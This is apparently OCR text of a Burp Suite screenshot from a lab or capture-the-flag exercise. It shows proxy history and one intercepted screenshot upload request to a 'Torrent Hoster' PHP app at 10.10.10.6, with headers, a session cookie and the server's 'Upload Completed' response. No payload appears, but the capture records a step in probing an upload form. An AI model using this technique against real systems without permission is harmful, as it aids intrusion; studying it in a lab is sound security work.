 166 http://10.10.10.6 GET /torrent/edit.php?mode=edit&id=d0d14c... ✓ 200 14240 HTML php 10.10.10.6
167 http://10.10.10.6 POST /torrent/upload_file.php?mode=upload... ✓ 200 431 text php 10.10.10.6
168 http://10.10.10.6 GET /torrent/torrents.php?mode=details&id... ✓ 200 10469 HTML php Torrent Hoster - Torrents 10.10.10.6
169 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6
171 http://10.10.10.6 GET /torrent/edit.php?mode=edit&id=d0d14... ✓ 200 14240 HTML php 10.10.10.6
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=
d0d14c926e6e99761a2fdcff27b403d96376eff6 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3957020835112495306241253
21816
8 Content-Length: 14121
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=d0d14c926e6e9
9761a2fdcff27b403d96376eff6
12 Cookie: /torrent/=; /torrent/torrents.php=;
/torrent/login.php=; saveit_0=4; saveit_1=0;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0;
PHPSESSID=c9834f48f2e0d1adaba8b88387db06c9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------395702083511249530624125321816
16 Content-Disposition: form-data; name="file"; filename="
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Mar 2023 09:22:20 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 135
10 Connection: close
11 Content-Type: text/html
12
13 Upload: feed2.png<br />
Type: image/png<br />
Size: 13.44921875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 2
Request Cookies 8
Request Headers 12
Response Headers 10